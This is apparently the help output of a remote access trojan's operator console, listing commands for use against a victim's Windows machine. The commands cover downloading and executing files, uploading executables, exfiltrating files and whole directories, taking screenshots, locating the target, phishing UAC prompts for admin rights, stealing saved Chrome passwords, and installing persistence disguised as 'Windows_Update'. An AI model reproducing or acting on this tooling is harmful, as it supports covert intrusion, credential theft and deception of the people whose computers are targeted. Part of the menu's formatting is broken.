 Speed : 2314 Kb/s
Please wait ...
[*] Done ..
help -s
[#-#-#-#-#-----------------------Python scripts available--------------------------#-#-#-#-#]
# #
# [ ------------Download-a-file------------- ] #
# [ dl_requests <url> <file_name> : Download a web file using requests ] #
# [ dl_http_exe <url> <file_name> : Download an exe and execute it ] #
# [ download_local <file_name> : Download a file from the target ] #
# [ download_directory <dir> : Download an entire directory ] #
# [ upload_exe <name> : Upload an exe and execute it ] #
# [ upload <file_name> : Upload a file on the temp directory ] #
# [#--------------------------------Usefull---------------------------------#] #
# [ add <ip> <port> <email> : add another custom tcp session ] #
# [ exe <file_name> : Execute a file, you
must indicate the location if it's ] #
# [ not in the current directory. ] #
# [ idle_time : return the idle_time ] #
# [ -------exploit-------- ] #
# [ get_localisation : Get the localisation of the target ] #
# [ screenshot <name> : Take a screenshot from the target screen ] #
# [ ask <exe> <name> : Upload and execute a given file as administrator, ] #
# [ you can choose a new file_name, default is Windows_Update.exe ] #
# [ UACphish <file> <proc> : Phish a process for privilege escalation ] #
# [ you must indicate a target file. Default <proc> is all. ] #
# [ enum_chrome : Download the chrome passwords ] #
-----persistence----- ] #
# [ exe_persistence <file_name> <keyname> : Put a persistence on a given ] #
# [ file located in temp directory, default keyname is Windows_Update. ] #
# [ admin_exe_persistence <file_name> <keyname> : The same but as admin ] #
# [ self_persistence <keyname> : Put a persistence on the payload ] #
# [ default keyname is Windows_Update. ] #
# [ admin_self_persistence <keyname> : The same but as admin ] #
# [ message <message> <title> : Spawn a message box ] #
# [ open_cdrom : Open the cdrom ] #
# [ close_cdrom : Close the cdrom ] #
# [ open_close_cdrom : open and close the cdrom ] #